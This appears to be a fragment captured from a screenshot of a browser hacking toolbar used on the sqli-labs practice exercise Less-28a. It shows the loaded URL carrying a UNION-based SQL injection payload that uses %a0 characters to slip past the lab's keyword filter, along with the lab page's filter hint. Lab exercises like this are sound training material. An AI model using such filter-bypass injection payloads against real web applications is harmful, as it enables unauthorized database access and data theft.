 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://43.247.91.228:84/Less-28a/?id=0')%a0union select%a01,2,3%a0||('1
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
SQLI DUMB SERIES-2
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0')��1,2,3�||('1